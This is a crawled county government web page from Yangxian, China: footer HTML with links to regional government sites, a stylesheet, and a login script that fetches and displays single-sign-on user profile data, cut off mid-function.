                            <div class="col-lg-3  col-sm-3 col-xs-6">
                                <select name="" id="2" class="selectpicker form-control" data-live-search="true" onchange="window.open(this.options[this.selectedIndex].value)">
                                    <option value="0" selected="" disabled="" class="hidden">本省各市区网站</option>
                                    <option value="http://www.xa.gov.cn">西安</option>
                                  <option value="http://www.xianyang.gov.cn">咸阳</option>
                                    <option value="http://www.weinan.gov.cn">渭南</option>
                                  <option value="http://www.yanan.gov.cn">延安</option>
                                   <option value="http://www.yl.gov.cn">榆林</option>
                                   <option value="http://www.baoji.gov.cn">宝鸡</option>
        						   <option value="http://www.yangling.gov.cn">杨凌</option>
                                    <option value="http://www.shangluo.gov.cn">商洛</option>
                                    <option value="http://www.tongchuan.gov.cn">铜川</option>
                                     <option value="http://www.hanzhong.gov.cn">汉中</option>
                                    <option value="http://www.ankang.gov.cn">安康</option>


                                </select>
                            </div>
                            <div class="col-lg-3   col-sm-3 col-xs-6">
                                <select name="" id="3" class="selectpicker form-control" data-live-search="true" onchange="window.open(this.options[this.selectedIndex].value)">
                                    <option value="0" selected="" disabled="" class="hidden">区县政府网站</option>
                                  <option value="http://www.htq.gov.cn">汉台区</option>
                                     <option value="http://www.nanzheng.gov.cn">南郑</option>
                                     <option value="http://www.chenggu.gov.cn">城固</option>
                                   <option value="http://www.mianxian.gov.cn">勉县</option>
                                  <option value="http://www.snxx.gov.cn">西乡</option>
                                   <option value="http://www.lueyang.gov.cn">略阳</option>
                                    <option value="http://www.zb.gov.cn">镇巴</option>
                                    <option value="http://www.nq.gov.cn">宁强</option>
                                  <option value="http://www.liuba.gov.cn">留坝</option>
          							<option value="http://www.foping.gov.cn">佛坪</option>
                                     <option value="http://hzedz.hanzhong.gov.cn/">汉中开发区</option>
                                    

                                </select>
                            </div>
                        </div>
                        <!--下拉框 end-->
                        <div class="g-blk1"></div>
                    </div>
                </div>
                <!--WEB版权end-->

            </div>
        </div>
    </div>
</div>
<!--友情链接 end-->
<!--版权-->
<div class="footer hidden-print">
    <div class="container">
        <!--WEB版权-->
        <div class="row clearfix mt-15 hidden-xs">
            <div class="hidden-xs  footerpc">


                <!--下拉框 end-->

                <div class="g-blk1"></div>
                <div class="col-md-12 ">
                    <div class="col-lg-2 col-xs-12  col-sm-2  col-md-1 col-sm-2 hidden-md hidden-sm  " style="text-align: center;">
                      <script id="_jiucuo_" sitecode='6107230017' src='https://zfwzgl.www.gov.cn/exposure/jiucuo.js'></script>
                      <script src="https://wza.hzthsm.cn/yangxian_wza.js"></script>
                        <!--党政机关标识-->
                        <span class="gov-icon">
                        <script type="text/javascript" src="/yxzf/xhtml/js/dzjg.js"></script>
                        </span>
                        <!--/党政机关标识-->
                    </div>
                    <div class="col-lg-8 col-sm-12 col-md-12 col-xs-12 footerBottom txt">
                        <p class="linkWe-1">
                            <a href="/yxzf/index.shtml">网站首页</a> &nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;
                            <a href="/yxzf/yxwzqt/wzdt/map_list.shtml">网站地图</a>
                        </p>
                        <p>
                          
                          <span>洋县人民政府办公室主办</span>
                           <span class="hidden-sm">&nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp;</span>
                          <span class="hidden-sm">电话：0916-8212262</span>
                          <span class="hidden-sm"><b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp;</span>
                          <span class="hidden-sm">地址：洋县傥城街13号</span>
                      </p>
                        <p>
                            <span class="hidden-sm"> 网站维护电话： 0916-8219488</span><span>&nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp;</span> <span>网站标识码:6107230017</span> <span>&nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="hidden-sm">投稿邮箱：yxzfxxzx@163.com</span>
                        </p>
                        <p>
                            <span><a href="https://beian.miit.gov.cn">ICP备案号：陕ICP备15012276号</a></span>
                          <span>&nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp; </span>
                          <span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61072302000106"><img
                                    src="/yxzf/xhtml/images/public/ghs.png"/>陕公网安备 61072302000106号</a></span>
                         <span> &nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp; </span>
                          <span class="hidden-sm">邮编：723300</span>
                        </p>
                    </div>
                    <div  class="col-lg-2 hidden-md hidden-sm hidden-xs">
                        <div class="zwwb_sx_lef col-lg-6 col-md-6 col-sm-6 hidden-xs">
                        
                        <img src="/yxzf/xhtml/images/public/yxwb/yxxc.png">
                          <p>
                            洋县融媒
                          </p>
                       </div>
                       <div class="zwwb_sx_lef col-lg-6 col-md-6 col-sm-6 col-xs-12">
                        
                        <img src="/yxzf/xhtml/images/public/yxwx/yxzf.jpg">
							<p>
                            洋县发布
                          </p>
                    </div>
                    </div>
                    
                </div>


            </div>

        </div>
        <!--WEB版权end-->
        <!--移动版权-->
        <div class=" hidden-md hidden-lg hidden-sm">
            <div class="row">
                <div class="col-xs-12">
                    <div class="wapfooter">
                        <p>
                            <span>洋县人民政府办公室主办</span>
                            <span>管理维护：洋县数据服务中心</span>
                            <span>电话：0916-8212262</span>
                        </p>

                        <p>
                            <span>网站标识码:6107230017</span>
                            <span><a href="https://beian.miit.gov.cn">ICP备案号：陕ICP备15012276号</a></span>
                            <span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61072302000106"
                                     target="_blank"><img
                                    src="/yxzf/xhtml/images/public/ghs.png"/>陕公网安备 61072302000106号</a></span>
                        </p>
                    </div>
                </div>
            </div>
        </div>
        <!--移动版权 end-->
    </div>

    <!--版权-end-->
    <!--百度统计、开普统计-->
    <script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?dc90c34d1d817e7adccce92defc01a8b";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
    </script>

</div>

  
    <!--/统计结束-->
    <!--微博微信-->
    <div id="toTop" class="ewmx duilian hidden-xs hidden-sm hidden-md hidden-print" >
        <div class="ewm">

		<!--<div class="item item-1 ewmImg">
			<img src="/yxzf/xhtml/images/public/erweima.png" alt="">
			<span>微博</span>
			<div class="pos-1 pos-nqfb">
				<img src="/yxzf/xhtml/images/public/yxwb.png" alt="">
				<p>
					扫一扫
					<br>
					打开微博
				</p>
			</div>
		</div>
		<div class="item item-2 ewmImg">
			<img src="/yxzf/xhtml/images/public/erweima.png" alt="">
			<span>微信</span>
			<div class="pos-1 pos-anq">
				<img src="/yxzf/xhtml/images/public/yxwx.jpg" alt="">
				<p>
					微信
				</p>
			</div>
		</div>-->
		<!--<div class="item weibo">
			<img src="/nqzd/xhtml/images/public/zxicon.png" alt="">
			 <a href="/nqzd/wbjz/wbjz_list.shtml" target="_blank">微博矩阵</a>
		</div>
		<div class="item weixin">
			<img src="/nqzd/xhtml/images/public/weixin.png" alt="">
			<a href="/nqzd/wxjz/wxjz_list.shtml" target="_blank">微信矩阵</a>
		</div>-->
<div class="item home">
			
			<a href="/yxzf/index.shtml" target="_blank">返回首页</a>
		</div>
		<div class="item return">
			<img src="/yxzf/xhtml/images/public/fanhui.png" alt="">
			<a id="goUp" class="goUp" href="javascript:void(0)" style="font-size: 12px; display: block;">
				返回顶部
			</a>
		</div>

		<div class="closebtn">
			<span style="cursor: pointer;" onclick="closeDuilian()">关闭</span>
		</div>
	</div>
</div>
    <!--/微博微信-->
    <!--通用版权-->
</div>
<!--版权-->
<!--版权-->
  </body>
      <!--二维码-->
<script>
    jQuery('#qrcode').qrcode({
        render: "canvas",
        foreground: "#0c4aad",
        background: "#ffffff",
        width: 150,
        height: 150,
        text: window.location.href
    });
</script>
  <script type="text/javascript">
		var documentId = "";
		
		$().ready(function() {
			
			//稿件访问量
			try{ 
				if("undefined" != typeof documentId)//防止变量未定义
					hitsManu(1,"#doc_span_id",documentId); 
			}catch(e){}
		});
	</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://yangxian.gov.cn/yxzf/xhtml/css/gk/gk.css
body_size: 2526
content:
.ldzc-fg .ldzc-span {min-height: 180px;}.gk-tt{width:100%;height:100%}.gk-zd{width:100%;background:#e3eef8;border-radius:15px;overflow:hidden}.gk-zd li{width:20%;min-height:68px;float:left}.gk-zd li a{display:inline-block;overflow:hidden}.gk-zd li a span{float:left;display:inline-block;width:50px;height:50px;margin:9px 5px 9px 20px;background:url(../../images/gk/gk-menus1-ico.png) no-repeat}.gk-zd li a .gk-menus1{background-position:-3px center}.gk-zd li a .gk-menus2{background-position:-218px center}.gk-zd li a .gk-menus3{background-position:-419px center}.gk-zd li a .gk-menus4{background-position:-629px center}.gk-zd li a .gk-menus5{background-position:-860px center}.gk-zd li a p{float:left;display:inline-block;line-height:68px;font-size:18px;color:#0066bd;font-weight:700}.gk-jc a{display:inline-block;width:100%;text-indent:30px;height:36px;line-height:36px;background:url(../../images/gk/list-ico-03.png) 5px center no-repeat}.gk-ss{width:100%;font-size:18px;line-height:20px;background:#0066bd;color:#fff;height:60px;padding:10px 29px}.gk-ss-inp{width:100%;min-height:60px;background:#e3eef8;line-height:60px;overflow:hidden}.gk-ss-inp input{width:180px;margin:0 5px;border:#E7E7E7 1px solid;height:30px}.gk-ss-inp button{background:#0165bd;color:#fff;height:28px;line-height:28px;outline:0;vertical-align:baseline;width:100%;border:none}.gk-r{padding-right:0!important}.gk-l{padding-left:0!important}.gk-ldzc{min-height:300px;overflow:hidden;background:url(../../images/gk/gk-box1-left-bg.png) left top no-repeat #fafafa}.gk-ld-tt{height:36px;line-height:36px;color:#e50011;text-indent:35px;font-size:16px;background:url(../../images/gk/gk-box1-left-tit.png) 10px top no-repeat #f3f3f3}.gk-ldxq .gk-img{display:inline-block;width:100%;text-align:center}.gk-ldxq .gk-s1{color:red;line-height:28px}.gk-ldxq .gk-s2{line-height:28px}.bor-dashed{border-bottom:2px dashed #e3e3e3}.gk-news{border-bottom:2px solid #999;height:46px;line-height:46px}.gk-news li{float:left;width:20%;height:46px;padding:3px 0}.gk-news li.default{border-bottom:5px solid #0066bd}.gk-news li.default a{background:url(../../images/gk/gk-title-ico.jpg) left center no-repeat;color:#0066bd}.gk-news li a{display:inline-block;width:100%;height:40px;font-size:16px;font-weight:700;text-align:center}.m-tnm{border-bottom:2px solid #999;height:46px;line-height:46px}.m-tnm .u-m{float:right}.m-tnm .sub-tit{display:inline-block;padding:0 20px;border-bottom:5px solid #0066bd;height:46px;font-size:16px;font-weight:700;background:url(/images/gk/gk-title-ico.jpg) left center no-repeat;color:#0066bd}.m-lst36 ul em{background:url(../../images/index.files/list-ico-03.png) 0 center no-repeat;height:36px}.led-img{width:100%;height:178px;background:url(../../images/gk/gk-node-pic.png) center center no-repeat;background-size:100% 100%;position:relative}.led-img span{font-size:60px;color:#e01d10;font-family:myFirstFont;letter-spacing:2px;position:absolute;top:40%;right:20%}.menus .menus-tit{display:inline-block;width:100%;text-align:center;line-height:128px;font-size:48px;color:#3b93d9;background:url(../../images/gk/News.png) bottom center no-repeat}.menus ul li{width:100%;text-align:center;margin-top:5px}.menus ul li a{display:inline-block;width:100%;line-height:50px;border-radius:4px;font-size:18px}.menus ul li a:hover{background: url(../../images/news/xw-b.png) 0 0 no-repeat;background-size: 100% 100%;}.menus ul .active a{background: url(../../images/news/xw-b.png) 0 0 no-repeat;background-size: 100% 100%;}.ld-hd{border:1px #c8c8c8 solid;overflow:hidden}.ld-hd .ld-t{border-bottom:1px #c8c8c8 solid;overflow-y:hidden}.ld-hd .ld-t span{display:inline-block;float:left;font-size:18px;background:#004e90;display:block;line-height:40px;padding:0 20px;text-align:center;color:#fff}.ld-hd .ld-t a{font-size:14px;float:right;display:block;line-height:40px;padding-right:20px}.ldzc-ldxx{width:100%;min-height:300px;border:1px solid #c8c8c8;margin-bottom:10px}.ldzc-sm{overflow:hidden}.ldzc-sm span{display:inline-block;float:left}.ldzc-sm img{width:100%;padding:21px 0}.ldzc-fg .ldzc-xm,.ldzc-zw .ldzc-xm{width:25%;text-align:center}.ldzc-zw span{width:75%}.ldzc-fg span{width:75%}.ldzc-js{overflow:hidden;border-bottom:1px solid #c8c8c8}.ld-bor-r{border-right:1px solid #c8c8c8}.ld-bor-b{border-bottom:1px solid #c8c8c8}.ld-bor-l{border-left:1px solid #c8c8c8}.ldzc-zw{line-height:45px;font-size:16px;overflow:hidden}.ldzc-fg{line-height:30px;font-size:16px;overflow:hidden}.ldzc-fg .ldzc-xm{min-height:180px;;line-height:180px;}.ldzc-xq{padding:10px 0;overflow:hidden;line-height:30px;font-size:16px}.ldzc-js span{color:#555;font-size:14px;padding-left:15px}.ldzc-jl{overflow:hidden}.ld-jl-t{line-height:45px;font-size:16px}.ldzc-jl .ld-jl-p{display:inline-block;padding:20px;line-height:30px;font-size:16px}.jg-t{overflow:hidden}.jg-t span{display:inline-block;float:left;font-size:18px;background:#1371bd;display:block;line-height:45px;padding:0 20px;text-align:center;color:#fff}.jg-ty{line-height:30px;text-indent:28px;height:263px;text-align:left;padding:10px 30px;overflow:hidden;overflow-y:auto;border:1px solid #e6e6e6;background:#f3f3f3}.jg-lx{width: 100%;height: 301px;color: #fff;font-size: 16px;background: url(../../images/gk/gk-node-add.png) no-repeat;background-size: 100% 100%; padding: 10px 25px 20px;}.jg-lx .spans { display: inline-block;font-size: 18px;width: 100%; color: #fff;font-weight: 700;border-bottom: 2px solid #fff;line-height: 38px;text-align: left;}.jg-lx p{color:#fff!important;font-size:16px;line-height:25px}.gk-list-tt{display:inline-block;width:100%;height:43px;line-height:43px;background:#0065bd;color:#fff;text-align:center;font-size:18px}.gk-ysq-ss{width:100%;border:1px solid #0065bd;padding:15px 0;overflow:hidden}.gk-ysq-inp{line-height:45px;height:45px;color:#0065bd;padding:0 20px;width:100%;margin-left:10%}.gk-ysq-inp input{width:70%;border:1px solid #ebebeb;height:30px}.gk-ysq-btn{overflow:hidden}.gk-ysq-btn button{height:90px;padding:0 40px;font-size:20px;letter-spacing:2px;background:#0065bd;color:#fff;border:1px solid #ebebeb;cursor:pointer;float:left}.gk-ysq-btn a{display:inline-block;margin-left:40px;line-height:90px;padding:0 40px;font-size:20px;letter-spacing:2px;background:#0065bd;color:#fff;border:1px solid #ebebeb;cursor:pointer;float:left}.table thead tr th{background:#e7f7fc;font-size:16px;color:#000}.bdse{overflow:auto}.ysq-three{border-top:2px solid #238de2}.ysq-three-tit{background:url(../../images/gk//yqf-type-tit.png) center no-repeat;height:50px;margin:-23px auto 20px}.ysq-before{width:80%;margin:0 auto;padding:0 20px;text-align:left;line-height:25px}.ysq-tab{width:90%;margin:0 auto}.gk-ysq{overflow:hidden}.gk-ysq li{width:25%;float:left;text-align:center}.gk-ysq li a span{display:inline-block;width:145px;height:145px;background:url(../../images/gk/yqf-type-ico.png) no-repeat}.gk-ysq li a .ysq-zx{background-position:-1px -1px}.gk-ysq li a .ysq-yx{background-position:-283px -1px}.gk-ysq li a .ysq-dh{background-position:-564px -1px}.gk-ysq li a .ysq-bg{background-position:-833px -1px}.gk-ysq .default a .ysq-zx{background-position:-1px -148px}.gk-ysq .default a .ysq-yx{background-position:-283px -148px}.gk-ysq .default a .ysq-dh{background-position:-564px -148px}.gk-ysq .default a .ysq-bg{background-position:-833px -148px}.gk-ysq li a p{display:block;text-align:center;line-height:30px;font-size:16px}#gk-ysq{width:50%;height:70px;border:1px solid #ebebeb;border-radius:5px;text-align:center;line-height:70px;margin:20px auto;background:#f4f4f4}.ysq-box{overflow:hidden}#gk-ysq p{width:100%;display:inline-block}#ysq_info{width:100%;margin:0 auto;overflow:hidden}#ysqForm{width:75%;margin:0 auto}.ysqtable .ysq-tab-li input{margin:0}.ysqtitle-sqr{height:38px;background:url(../../images/gk/ysq_03.png) left top no-repeat}.ysqtitle-qkxx{height:38px;background:url(../../images/gk/ysq_06.png) left top no-repeat}.ysqtitle-jgdw{height:38px;background:url(../../images/gk/ysq_08.png) left top no-repeat}.ysqtable li .ysq-tab-li{width:100%;height:40px;line-height:40px;background:#f4f5f6;text-align:left;padding-left:50px}.ysqtable input{height:38px;line-height:38px;border:1px solid #ebebeb;background:#fff;text-indent:3px;margin:5px 0;vertical-align:middle}.ysqtable label{text-align:right;margin:0;line-height:38px;font-weight:400;font-size:16px;vertical-align:middle;cursor:pointer}.ysqtable span{line-height:38px}.f_red{color:red}#content{height:80px}.ysqtable select{height:38px;line-height:38px;border:1px solid #ebebeb;background:#fff}.ysqtable textarea{height:80px}.ysq-bm{overflow:hidden}.ysq-bm ul li{text-align:center}.ysq-bm-t{overflow:hidden;border-bottom:1px solid #ebebeb}.ysq-bm-t span{height:40px;line-height:40px;width:150px;text-align:center;color:#fff;display:block;background:#249CE8}.btn_bg{width:110px;height:40px;line-height:40px;color:#fff;border:none;margin:0;padding:0;cursor:pointer;background:#249CE8;font-size:16px}.gk-con{width:85%;margin:0 auto}@media all and (max-width:1024px){.gk-ysq-btn button{padding:0 20px}.gk-ysq-btn a{padding:0 20px}.gk-r{padding-right:10px!important}.gk-l{padding-left:10px!important}.gk-zd li{width:30%}.gk-ss{width:100%;padding:0;height:40px;line-height:40px;text-align:center}.menus .menus-tit{font-size:30px}}@media all and (max-width:768px){.gk-zd li{width:50%}.gk-ysq-btn a{margin-left:10px}.ldzc-fg .ldzc-xm,.ldzc-zw .ldzc-xm{width:30%;text-align:center}.ldzc-zw span{width:70%}.ldzc-fg span{width:70%}.gk-list-tt{font-size:16px}#ysqForm{width:100%}.gk-con{width:100%;margin:0 auto}}@media all and (max-width:750px){.gk-ysq-btn{text-align:center}.gk-ysq-btn button{height:45px}.gk-ysq-btn a{line-height:45px}.gk-zd li{width:100%}.gk-news li a{font-size:12px}.led-img{height:100px}.led-img span{top:10%;right:15%}.menus .menus-tit{line-height:65px}.menus #w-nav{margin: 0 -10px;overflow:hidden;}.menus ul li{width: 25%;float: left;padding: 0 10px;}.menus ul li a{background:#42a5f6;color:#fff}.menus ul .active a{background: #2968bd;}.menus ul li a:hover{background: #2968bd;}.ld-bor-r{border-right:none}.ld-bor-b{border-bottom:none}.ld-bor-l{border-left:none}.ldzc-sm span{display:inline-block;width:100%;float:left;text-align:left}.ldzc-fg .ldzc-xm,.ldzc-zw .ldzc-xm{text-align:left;font-weight:700;font-size:18px}.ld-jl-t{font-weight:700;font-size:18px}.ldzc-zw span{text-align:center}.ldzc-fg .ldzc-xm{min-height:35px;line-height:35px;}.ldzc-jl .ld-jl-p{padding:0}.gk-ysq-inp{margin:0}.ysq-before{width:100%}#gk-ysq{width:90%}.gk-ysq li{width:50%}#ysqForm{width:100%}.ysqtable label{font-size:14px;text-align:left}}.menus .menus-ld{display: block;width: 100%;line-height: 60px;text-align: center;background: #2968bd;color: #fff;font-size: 20px;}   

--- FILE ---
content_type: application/javascript
request_url: http://yangxian.gov.cn/yxzf/xhtml/js/login.js
body_size: 2878
content:
//获取url链接参数方法
function getUrlParam(name) {
    let reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
    let result = window.location.search.substr(1).match(reg);
    return result ? decodeURIComponent(result[2]) : null;
};

var path = decodeURI(window.location.href);

// 添加md5函数
function getMd5() {
    let date = new Date();
    let year = date.getFullYear() + '';
    let month = date.getMonth() + 1;
    if(month < 10){
        month = "0" + month;
    } else {
        month = '' + month;
    }
    let day = date.getDate();
    if(day < 10){
        day = "0" + day;
    } else {
        day = '' + day;
    }
    var random = Math.random();
    var mtjmabc = md5(random);
    return {
        tjmabc: random,
        mtjmabc: mtjmabc
    }
}

// 添加获取cookie函数
function getCookie(name) {
    var arr=document.cookie.split('; ');
    var i=0;
    for(i=0;i<arr.length;i++) {
        var arr2=arr[i].split('=');

        if(arr2[0]==name) {
            var getC = decodeURIComponent(arr2[1]);
            return getC;
        }
    }
    return '';
}

// 样例代码中的userInfoAndToken函数
function userInfoAndToken() {
    let token = getCookie('token');
    if (token) {
        this.getUserInfoAndToken(token);
    } else {
        alert("没有token")
    }
}

// 样例代码中的userInfoByCode函数
function userInfoByCode() {
    let code = $("#tmpCode").val();
    if (code) {
        this.getAccessLinkForUserTmpMsg(code);
    } else {
        alert("输入code")
    }
}

// 登录
$("#tuic").hide();
var r = decodeURI(window.location.search);
var dlhref = decodeURI(window.location.href);
var id = getUrlParam('id');
var link1 = window.location.origin + window.location.pathname;
if(id != '' && id != null){
    var link = link1 + "?id=" + id;
}else{
    var link =link1;
}
//console.log(link)
var userId = '';

//给全站顶部增加"登录"按钮
// 修改：使用token替代userId
let token = getCookie('token');
if(token) {
    getUserInfo(token);
}
if(r != ''){
    let userId = getUrlParam('userId');
    if(userId) {
        login(userId);
    }
    //console.log(userId)
}

//点击登录 - 修改为新接口
$("#dlbtn,#auth-go-leaveMsg").click(function(){
    let token = getCookie('token');
    if (token) {
        //window.open('/hzszf/grzx/grzx.shtml')
    }else{
        var md5Obj = getMd5();
        var md5Param = "&tjmabc=" + md5Obj.tjmabc + "&mtjmabc=" + md5Obj.mtjmabc;
        window.open("/hanzhongssoweb/manage/cms/authorize?siteId=b3fe35c6a33241e498ad5093c5e53a0f&path="+path+"" + md5Param,'_self');
    }
});

// 退出 - 修改为新接口
$("#tuic").click(function(){
    $(this).remove()
    $("#dlbtn").text("登录");
    sessionStorage.removeItem("userId");
    var md5Obj = getMd5();
    var md5Param = "&tjmabc=" + md5Obj.tjmabc + "&mtjmabc=" + md5Obj.mtjmabc;
    window.location.href = "/hanzhongssoweb/manage/cms/logout?siteId=b3fe35c6a33241e498ad5093c5e53a0f&path="+path+"" + md5Param;
})

function dengl(){
    function GetRequest() {
        var theRequest = new Object();
        if (r.indexOf("?") != -1) {
            var str = r.substr(1);
            //console.log(str);
            strs = str.split("&");
            //console.log(strs);
            for(var i = 0; i < strs.length; i ++) {
                theRequest[strs[i].split("=")[0]]=unescape(strs[i].split("=")[1]);
            }
        }
        return theRequest;
    }
    var Request = new Object();
    Request = GetRequest();
    userId = Request['userId'];
    if(userId != '' && userId != null &&  userId != undefined){
        login(userId);
        //console.log(userId);
    }
}

// 获取用户信息 - 修改为新接口
function login(userId){
    $.ajax({
        "url": "/hanzhongssoweb/web/getUserInfo",
        "data": {"userId": userId},
        "method": "get",
        "success": function(res) {
            //console.log(res);
            if(res !=undefined && res !=''){
                var info =  $.parseJSON(res);
                var userId = info.loginUser.userId;
                var fromName = info.loginUser.userName;
                var phone = info.loginUser.mobile_telephone;
                var fromIdCard  = info.loginUser.credentials_number;
                var operator_name  = info.loginUser.operator_name;
                var operatore_credentials_number  = info.loginUser.operatore_credentials_number;

                var loginname=info.loginUser.userAccount;
                sessionStorage.setItem("userAccount",loginname);
                sessionStorage.setItem("userId",userId);
                sessionStorage.setItem("userName",fromName);
                sessionStorage.setItem("mobile_telephone",phone);
                sessionStorage.setItem("credentials_number",fromIdCard);
                sessionStorage.setItem("operator_name",operator_name);
                sessionStorage.setItem("operatore_credentials_number",operatore_credentials_number);

                var sex  = info.loginUser.sex;
                var living_city  = info.loginUser.living_city
                var email  = info.loginUser.email;
                var address_detail  = info.loginUser.address_detail;
                var userAccount  = info.loginUser.userAccount;

                var b = $("#dlbtn").text();

                if(b == '登录'){
                    $("#tuic").show();
                    $("#dlbtn").text(info.loginUser.userName).attr("disabled",true);
                    $("#fromName").val(info.loginUser.userName).attr("disabled",true);

                    $("#name").val(info.loginUser.userName).attr("disabled",true);
                    $("#loginname").val(info.loginUser.userAccount).attr("disabled",true);
                    $("#idcard").val(info.loginUser.credentials_number).attr("disabled",true);

                    $("#phone").val(info.loginUser.mobile_telephone).attr("disabled",true);
                    $("#fromIdCard").val(info.loginUser.credentials_number).attr("disabled",true);
                    $("#personName").val(info.loginUser.userName);
                    $("#personCertificateNumber").val(info.loginUser.credentials_number);
                    $("#linkman").val(info.loginUser.userName);
                    $("#tel").val(info.loginUser.mobile_telephone);

                    $("#sex").val(info.loginUser.sex);
                    $("#userAccount").val(info.loginUser.userAccount);
                    $("#living_city").val(info.loginUser.living_city);
                    $("#email").val(info.loginUser.email);
                    $("#address_detail").val(info.loginUser.address_detail);
                    $("#address").val(info.loginUser.address_detail);

                    $("#personNameLegal").val(info.loginUser.operator_name);
                    $("#legalCertificateNumber").val(info.loginUser.operatore_credentials_number);
                }
            }
        },
        error: function(res) {
            console.log(res);
        }
    })
}

// 新的获取用户信息方法（使用token）
function getUserInfo(token) {
    $.ajaxSetup({
        headers: getMd5()
    });
    $.ajax({
        url: '/hanzhongssoweb/web/api/getUserInfo',
        method: 'POST',
        data: {'token': token},
        success: function(response) {
            console.log('获取用户信息', response);
            if (response.status == 200) {
                let data = response.data
                console.log("获取用户信息: " + data.userName)
                
                // 保存用户信息到sessionStorage
                sessionStorage.setItem("userAccount", data.userAccount);
                sessionStorage.setItem("userId", data.userId);
                sessionStorage.setItem("userName", data.userName);
                sessionStorage.setItem("mobile_telephone", data.mobile_telephone);
                sessionStorage.setItem("credentials_number", data.credentials_number);
                sessionStorage.setItem("operator_name", data.operator_name);
                sessionStorage.setItem("operatore_credentials_number", data.operatore_credentials_number);
                
                // 更新界面
                $("#tuic").show();
                $("#dlbtn").text(data.userName).attr("disabled", true);
                $("#fromName").val(data.userName).attr("disabled", true);
                $("#name").val(data.userName).attr("disabled", true);
                $("#loginname").val(data.userAccount).attr("disabled", true);
                $("#idcard").val(data.credentials_number).attr("disabled", true);
                $("#phone").val(data.mobile_telephone).attr("disabled", true);
                $("#fromIdCard").val(data.credentials_number).attr("disabled", true);
                $("#personName").val(data.userName);
                $("#personCertificateNumber").val(data.credentials_number);
                $("#linkman").val(data.userName);
                $("#tel").val(data.mobile_telephone);
                $("#sex").val(data.sex);
                $("#userAccount").val(data.userAccount);
                $("#living_city").val(data.living_city);
                $("#email").val(data.email);
                $("#address_detail").val(data.address_detail);
                $("#address").val(data.address_detail);
                $("#personNameLegal").val(data.operator_name);
                $("#legalCertificateNumber").val(data.operatore_credentials_number);
            }
        },
        error: function(xhr, status, error) {
            console.error('获取用户信息', error);
        }
    });
}

// 补充遗漏的getUserInfoAndToken函数（来自样例代码）
function getUserInfoAndToken(token) {
    $.ajaxSetup({
        headers: getMd5()
    });
    $.ajax({
        url: '/hanzhongssoweb/web/api/getUserInfoAndToken',
        method: 'POST',
        data: {'token': token},
        success: function(response) {
            console.log('获取用户信息和令牌', response)
            if (response.status == 200) {
                let data = response.data.userInfo
                console.log("获取用户信息和令牌: " + data.userName)
                
                // 保存用户信息到sessionStorage
                sessionStorage.setItem("userAccount", data.userAccount);
                sessionStorage.setItem("userId", data.userId);
                sessionStorage.setItem("userName", data.userName);
                sessionStorage.setItem("mobile_telephone", data.mobile_telephone);
                sessionStorage.setItem("credentials_number", data.credentials_number);
                sessionStorage.setItem("operator_name", data.operator_name);
                sessionStorage.setItem("operatore_credentials_number", data.operatore_credentials_number);
                
                // 更新界面
                $("#tuic").show();
                $("#dlbtn").text(data.userName).attr("disabled", true);
                $("#fromName").val(data.userName).attr("disabled", true);
                $("#name").val(data.userName).attr("disabled", true);
                $("#loginname").val(data.userAccount).attr("disabled", true);
                $("#idcard").val(data.credentials_number).attr("disabled", true);
                $("#phone").val(data.mobile_telephone).attr("disabled", true);
                $("#fromIdCard").val(data.credentials_number).attr("disabled", true);
                $("#personName").val(data.userName);
                $("#personCertificateNumber").val(data.credentials_number);
                $("#linkman").val(data.userName);
                $("#tel").val(data.mobile_telephone);
                $("#sex").val(data.sex);
                $("#userAccount").val(data.userAccount);
                $("#living_city").val(data.living_city);
                $("#email").val(data.email);
                $("#address_detail").val(data.address_detail);
                $("#address").val(data.address_detail);
                $("#personNameLegal").val(data.operator_name);
                $("#legalCertificateNumber").val(data.operatore_credentials_number);
            }
        },
        error: function(xhr, status, error) {
            console.error('获取用户信息和令牌', error);
        }
    });
}

// 补充遗漏的getAccessLinkForUserTmpMsg函数（来自样例代码）
function getAccessLinkForUserTmpMsg(code) {
    $.ajaxSetup({
        headers: getMd5()
    });
    $.ajax({
        url: '/hanzhongssoweb/web/api/getAccessLinkForUserTmpMsg',
        method: 'POST',
        data: {'accessLink': code},
        success: function(response) {
            console.log('临时code获取用户信息', response);
            if (response.status == 200) {
                let data = response.data
                console.log("临时code获取用户信息: " + data.userName)
                
                // 保存用户信息到sessionStorage
                sessionStorage.setItem("userAccount", data.userAccount);
                sessionStorage.setItem("userId", data.userId);
                sessionStorage.setItem("userName", data.userName);
                sessionStorage.setItem("mobile_telephone", data.mobile_telephone);
                sessionStorage.setItem("credentials_number", data.credentials_number);
                sessionStorage.setItem("operator_name", data.operator_name);
                sessionStorage.setItem("operatore_credentials_number", data.operatore_credentials_number);
                
                // 更新界面
                $("#tuic").show();
                $("#dlbtn").text(data.userName).attr("disabled", true);
                $("#fromName").val(data.userName).attr("disabled", true);
                $("#name").val(data.userName).attr("disabled", true);
                $("#loginname").val(data.userAccount).attr("disabled", true);
                $("#idcard").val(data.credentials_number).attr("disabled", true);
                $("#phone").val(data.mobile_telephone).attr("disabled", true);
                $("#fromIdCard").val(data.credentials_number).attr("disabled", true);
                $("#personName").val(data.userName);
                $("#personCertificateNumber").val(data.credentials_number);
                $("#linkman").val(data.userName);
                $("#tel").val(data.mobile_telephone);
                $("#sex").val(data.sex);
                $("#userAccount").val(data.userAccount);
                $("#living_city").val(data.living_city);
                $("#email").val(data.email);
                $("#address_detail").val(data.address_detail);
                $("#address").val(data.address_detail);
                $("#personNameLegal").val(data.operator_name);
